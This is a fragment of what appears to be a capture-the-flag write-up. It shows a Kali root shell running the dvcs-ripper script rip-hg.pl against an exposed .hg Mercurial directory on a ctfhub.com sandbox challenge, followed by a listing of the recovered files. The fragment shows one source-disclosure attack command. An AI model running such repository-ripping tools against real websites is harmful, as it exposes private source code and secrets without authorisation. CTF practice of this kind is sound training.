 └─# perl rip-hg.pl -u http://challenge-f9be5380c5854e06.sandbox.ctfhub.com:
10800/.hg
[i] Getting correct 404 responses
[i] Finished (2 of 18)
┌──(root💀kali)-[~/Desktop/dvcs-ripper-master]
└─# ls -al
total 112
drwxr-xr-x 4 root root  4096 Mar 25 08:02 .
drwxr-xr-x 5 root root  4096 Mar 25 07:44 ..
-rw-r--r-- 1 root root   494 Mar 25 08:02 50x.html
-rw-r--r-- 1 root root   149 Mar 25 07:44 .gitignore
drwxr-xr-x 4 root root  4096 Mar 25 08:02 .hg
-rw-r--r-- 1 root root  3855 Mar 25 07:44 hg-decode.pl
-rw-r--r-- 1 root root   268 Mar 25 08:02 index.html